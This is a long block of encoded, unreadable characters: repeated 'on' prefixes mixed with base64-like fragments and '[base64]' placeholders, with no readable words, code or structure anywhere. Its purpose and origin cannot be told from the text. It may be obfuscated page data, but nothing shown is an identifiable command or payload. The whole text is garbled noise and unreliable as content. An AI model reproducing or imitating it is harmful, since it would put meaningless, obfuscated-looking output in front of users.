onYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3